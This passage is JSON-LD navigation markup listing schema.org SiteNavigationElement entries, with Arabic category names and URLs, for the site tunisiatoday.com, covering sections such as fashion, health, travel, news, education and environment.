            "@id": "https://www.tunisiatoday.com/",
            "name": "موسيقى عالمية",
            "url": "https://www.tunisiatoday.com/1851-موسيقى-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى مدونات",
            "url": "https://www.tunisiatoday.com/b-920-فن-وموسيقى"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى غاليري",
            "url": "https://www.tunisiatoday.com/gallery-920/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء",
            "url": "https://www.tunisiatoday.com/أزياء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر أخبار عالم الأزياء",
            "url": "https://www.tunisiatoday.com/320-آخر-أخبار-عالم-الأزياء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر صيحات الموضة",
            "url": "https://www.tunisiatoday.com/461-آخر-صيحات-الموضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء فيديو أخبار الموضة",
            "url": "https://www.tunisiatoday.com/v-921-ستايل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء للرجال فقط",
            "url": "https://www.tunisiatoday.com/141-للرجال-فقط"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مُثير",
            "url": "https://www.tunisiatoday.com/142-مُثير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء مناسبات",
            "url": "https://www.tunisiatoday.com/133-مناسبات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إتيكيت",
            "url": "https://www.tunisiatoday.com/373-إتيكيت"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء آخر موضة",
            "url": "https://www.tunisiatoday.com/131-آخر-موضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء جديد المحلات",
            "url": "https://www.tunisiatoday.com/135-جديد-المحلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء مجوهرات",
            "url": "https://www.tunisiatoday.com/134-مجوهرات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء عطور",
            "url": "https://www.tunisiatoday.com/146-عطور"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "العناية بالشعر",
            "url": "https://www.tunisiatoday.com/145-العناية-بالشعر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء ماكياج ومستحضرات",
            "url": "https://www.tunisiatoday.com/144-ماكياج-ومستحضرات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء أخر عروض الأزياء",
            "url": "https://www.tunisiatoday.com/fashion-show"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/612-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء مدونات",
            "url": "https://www.tunisiatoday.com/b-921-ستايل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء غاليري",
            "url": "https://www.tunisiatoday.com/gallery-921/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحة وتغذية",
            "url": "https://www.tunisiatoday.com/صحة-وتغذية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر الأخبار الطبية",
            "url": "https://www.tunisiatoday.com/321-آخر-الأخبار-الطبية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو صحة وتغذية",
            "url": "https://www.tunisiatoday.com/v-922-صحة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إسأل طبيبك",
            "url": "https://www.tunisiatoday.com/drmore"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر الاخبار",
            "url": "https://www.tunisiatoday.com/337-آخر-الاخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحة جنسية",
            "url": "https://www.tunisiatoday.com/1549-صحة-جنسية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "طبخ",
            "url": "https://www.tunisiatoday.com/336-طبخ"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حلويات",
            "url": "https://www.tunisiatoday.com/1824-حلويات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "طب بديل",
            "url": "https://www.tunisiatoday.com/420-طب-بديل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحة وتغذية مقابلات",
            "url": "https://www.tunisiatoday.com/390-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحة وتغذية مدونات",
            "url": "https://www.tunisiatoday.com/b-922-صحة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر",
            "url": "https://www.tunisiatoday.com/سياحة-وسفر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "التحقيقات السياحية",
            "url": "https://www.tunisiatoday.com/322-التحقيقات-السياحية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو سياحة وسفر",
            "url": "https://www.tunisiatoday.com/v-923-سياحة-وسفر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رحلات شهر العسل",
            "url": "https://www.tunisiatoday.com/1828-رحلات-شهر-العسل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر مقابلات",
            "url": "https://www.tunisiatoday.com/1031-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر آخر الأخبار",
            "url": "https://www.tunisiatoday.com/286-آخر-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "منتجعات صحية",
            "url": "https://www.tunisiatoday.com/166-منتجعات-صحية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مغامرة",
            "url": "https://www.tunisiatoday.com/165-مغامرة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "شمس و بحر",
            "url": "https://www.tunisiatoday.com/164-شمس-و-بحر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تزلج",
            "url": "https://www.tunisiatoday.com/163-تزلج"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أشهر المطاعم",
            "url": "https://www.tunisiatoday.com/168-أشهر-المطاعم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أفخم الفنادق",
            "url": "https://www.tunisiatoday.com/167-أفخم-الفنادق"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر مدونات",
            "url": "https://www.tunisiatoday.com/b-923-سياحة-وسفر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر غاليري",
            "url": "https://www.tunisiatoday.com/gallery-923/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ديكور",
            "url": "https://www.tunisiatoday.com/ديكور"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الديكور",
            "url": "https://www.tunisiatoday.com/323-أخبار-الديكور"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جديد عالم الديكور",
            "url": "https://www.tunisiatoday.com/458-جديد-عالم-الديكور"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "داخلي",
            "url": "https://www.tunisiatoday.com/171-داخلي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "خارجي",
            "url": "https://www.tunisiatoday.com/172-خارجي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "Your Photos",
            "url": "https://www.tunisiatoday.com/170-Your-Photos"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "Feng Shui",
            "url": "https://www.tunisiatoday.com/293-Feng-Shui"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "منزل",
            "url": "https://www.tunisiatoday.com/175-منزل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ديكور مقابلات",
            "url": "https://www.tunisiatoday.com/1030-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ديكور مدونات",
            "url": "https://www.tunisiatoday.com/b-924-ديكور"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ديكور غاليري",
            "url": "https://www.tunisiatoday.com/gallery-924"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار",
            "url": "https://www.tunisiatoday.com/أخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخر الأخبار العربية و العالمية",
            "url": "https://www.tunisiatoday.com/326-منزل-أخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار السياسة والسياسيين",
            "url": "https://www.tunisiatoday.com/451-أخبار-السياسة-والسياسيين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو العرب اليوم",
            "url": "https://www.tunisiatoday.com/v-916-أخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عناوين الاخبار",
            "url": "https://www.tunisiatoday.com/37-عناوين-الاخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الدول",
            "url": "https://www.tunisiatoday.com/أخبار-المدن"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار عالمية",
            "url": "https://www.tunisiatoday.com/42-أخبار-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "قضايا ساخنة",
            "url": "https://www.tunisiatoday.com/41-قضايا-ساخنة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار تحقيقات",
            "url": "https://www.tunisiatoday.com/43-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سيحدث",
            "url": "https://www.tunisiatoday.com/257-سيحدث"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "يحدث",
            "url": "https://www.tunisiatoday.com/256-يحدث"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حدث",
            "url": "https://www.tunisiatoday.com/255-حدث"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "في الأضواء",
            "url": "https://www.tunisiatoday.com/47-في-الأضواء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "في الظل",
            "url": "https://www.tunisiatoday.com/48-في-الظل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار مدونات",
            "url": "https://www.tunisiatoday.com/b-916-أخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إعلام",
            "url": "https://www.tunisiatoday.com/إعلام"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم الإعلام",
            "url": "https://www.tunisiatoday.com/327-عالم-الإعلام"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الإعلام وروّاده",
            "url": "https://www.tunisiatoday.com/446-الإعلام-وروّاده"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو إعلام",
            "url": "https://www.tunisiatoday.com/v-927-إعلام"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إعلام حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/393-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر الأخبار",
            "url": "https://www.tunisiatoday.com/196-آخر-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "خبرة عمر",
            "url": "https://www.tunisiatoday.com/198-خبرة-عمر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فضائيات",
            "url": "https://www.tunisiatoday.com/203-فضائيات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحافة",
            "url": "https://www.tunisiatoday.com/199-صحافة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إعلام مدونات",
            "url": "https://www.tunisiatoday.com/b-927-إعلام"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تلفزيون",
            "url": "https://www.tunisiatoday.com/200-تلفزيون"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "راديو",
            "url": "https://www.tunisiatoday.com/500-راديو"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إعلام انترنت",
            "url": "https://www.tunisiatoday.com/202-انترنت"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تعليم",
            "url": "https://www.tunisiatoday.com/تعليم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تحقيقات وأخبار",
            "url": "https://www.tunisiatoday.com/328-تحقيقات-وأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار التعليم",
            "url": "https://www.tunisiatoday.com/498-أخبار-التعليم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو أخبار التعليم",
            "url": "https://www.tunisiatoday.com/v-928-تعليم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تعليم تقارير وملفات",
            "url": "https://www.tunisiatoday.com/208-تقارير-وملفات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "دراسات عليا",
            "url": "https://www.tunisiatoday.com/210-دراسات-عليا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "التعليم الإلكتروني",
            "url": "https://www.tunisiatoday.com/209-التعليم-الإلكتروني"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كتب ومراجع وأبحاث",
            "url": "https://www.tunisiatoday.com/207-كتب-ومراجع-وأبحاث"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جامعات عالمية",
            "url": "https://www.tunisiatoday.com/212-جامعات-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جامعات عربية",
            "url": "https://www.tunisiatoday.com/211-جامعات-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تعليم حوارات و تقارير",
            "url": "https://www.tunisiatoday.com/460-حوارات-و-تقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سؤال وجواب",
            "url": "https://www.tunisiatoday.com/215-سؤال-وجواب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تعليم مدونات",
            "url": "https://www.tunisiatoday.com/b-928-تعليم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مرأة",
            "url": "https://www.tunisiatoday.com/مرأة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر أخبار المرأة",
            "url": "https://www.tunisiatoday.com/329-آخر-أخبار-المرأة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار النساء",
            "url": "https://www.tunisiatoday.com/445-أخبار-النساء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مرأة فيديو",
            "url": "https://www.tunisiatoday.com/v-929-نساء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مرأة تحقيقات",
            "url": "https://www.tunisiatoday.com/219-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الأم والطفل",
            "url": "https://www.tunisiatoday.com/223-الأم-والطفل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فنجان قهوة",
            "url": "https://www.tunisiatoday.com/222-فنجان-قهوة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جمال",
            "url": "https://www.tunisiatoday.com/226-جمال"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نصائح",
            "url": "https://www.tunisiatoday.com/224-نصائح"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار المرأة",
            "url": "https://www.tunisiatoday.com/218-أخبار-المرأة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مرأة مقابلات",
            "url": "https://www.tunisiatoday.com/389-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مرأة مدونات",
            "url": "https://www.tunisiatoday.com/b-929-نساء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء إسلامية",
            "url": "https://www.tunisiatoday.com/islamic-fashion"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "علوم وتكنولوجيا",
            "url": "https://www.tunisiatoday.com/علوم-وتكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إختراعات علوم وتكنولوجيا",
            "url": "https://www.tunisiatoday.com/227-إختراعات-علوم-وتكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم العلوم والتكنولوجيا",
            "url": "https://www.tunisiatoday.com/501-عالم-العلوم-والتكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو علوم وتكنولوجيا",
            "url": "https://www.tunisiatoday.com/v-930-علوم-وتكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تقارير وملفات",
            "url": "https://www.tunisiatoday.com/229-تقارير-وملفات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار التكنولوجيا",
            "url": "https://www.tunisiatoday.com/230-أخبار-التكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "علوم وتكنولوجيا حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/1032-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "علوم وتكنولوجيا مدونات",
            "url": "https://www.tunisiatoday.com/b-930-علوم-وتكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ألعاب",
            "url": "https://www.tunisiatoday.com/232-ألعاب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تطبيقات",
            "url": "https://www.tunisiatoday.com/236-تطبيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "هاتف محمول",
            "url": "https://www.tunisiatoday.com/233-هاتف-محمول"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "انترنت",
            "url": "https://www.tunisiatoday.com/234-انترنت"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حاسب آلي",
            "url": "https://www.tunisiatoday.com/235-حاسب-آلي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بيئة",
            "url": "https://www.tunisiatoday.com/بيئة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر الأخبار و التحقيقات البيئية",
            "url": "https://www.tunisiatoday.com/330-تحقيقات-وأخبار-بيئية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم البيئة والحيوان",
            "url": "https://www.tunisiatoday.com/499-عالم-البيئة-والحيوان"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو أخبار البيئة",
            "url": "https://www.tunisiatoday.com/v-925-بيئة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تقارير",
            "url": "https://www.tunisiatoday.com/639-تقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم عربي",
            "url": "https://www.tunisiatoday.com/179-عالم-عربي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حول العالم",
            "url": "https://www.tunisiatoday.com/180-حول-العالم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بيئة حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/1033-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تحقيقات وملفات",
            "url": "https://www.tunisiatoday.com/183-تحقيقات-وملفات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الحياة البرية",
            "url": "https://www.tunisiatoday.com/187-الحياة-البرية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "السوق الإيكولوجية",
            "url": "https://www.tunisiatoday.com/188-السوق-الإيكولوجية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "طاقة",
            "url": "https://www.tunisiatoday.com/182-طاقة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اخبار الطقس",
            "url": "https://www.tunisiatoday.com/184-اخبار-الطقس"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بيئة مدونات",
            "url": "https://www.tunisiatoday.com/b-925-بيئة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بيئة غاليري",
            "url": "https://www.tunisiatoday.com/gallery-925/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مدونات",
            "url": "https://www.tunisiatoday.com/مدونات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أبراج",
            "url": "https://www.tunisiatoday.com/أبراج"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الفلك والأبراج",
            "url": "https://www.tunisiatoday.com/333-أخبار-الفلك-والأبراج"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "المزيد من أخبار الطالع",
